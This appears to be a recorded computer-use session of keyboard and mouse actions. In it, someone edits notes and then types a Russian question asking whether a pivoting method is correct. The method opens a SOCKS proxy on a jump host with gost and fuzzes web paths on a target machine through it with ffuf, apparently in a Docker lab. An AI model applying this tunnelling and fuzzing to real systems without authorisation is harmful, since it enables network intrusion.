
{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+shift+z"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

Step: Replace the target 172.22.0.2 with hostnameIP, tidy the empty line, and copy the steps
{"action": "type", "text": "172.2"}
{"action": "type", "text": "2."}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "left_click", "coordinate": [1327, 816]}
{"action": "key", "text": "shift+Left"}
{"action": "key", "text": "shift+Left"}
{"action": "key", "text": "shift+Left"}
{"action": "key", "text": "shift+Left"}
{"action": "key", "text": "shift+Left"}
{"action": "key", "text": "shift+Left"}
{"action": "type", "text": "hostnameI"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "IP"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "mouse_move", "coordinate": [1270, 846]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [1216, 642]}
{"action": "mouse_move", "coordinate": [930, 369]}
{"action": "left_mouse_up"}
{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [1045, 846]}
{"action": "type", "text": "Нам нужно из машины jump (1337), получить доступ на машину target (порт 1338) Пример на машине jump выполняем действий (докер):  hostname -i - показывает IP адрес машины(в нашем случае jump) gost -L socks://:1338 - открываем порт 1338, чтобы он принимал все входящие команды из jump ffuf -w fuzz.txt -u http://hostnameIP/FUZZ -x socks5://127.0.0.1:1338 -fc 403"}
{"action": "key", "text": "shift+Return"}
{"action": "key", "text": "shift+Return"}
{"action": "type", "text": "правильно?"}
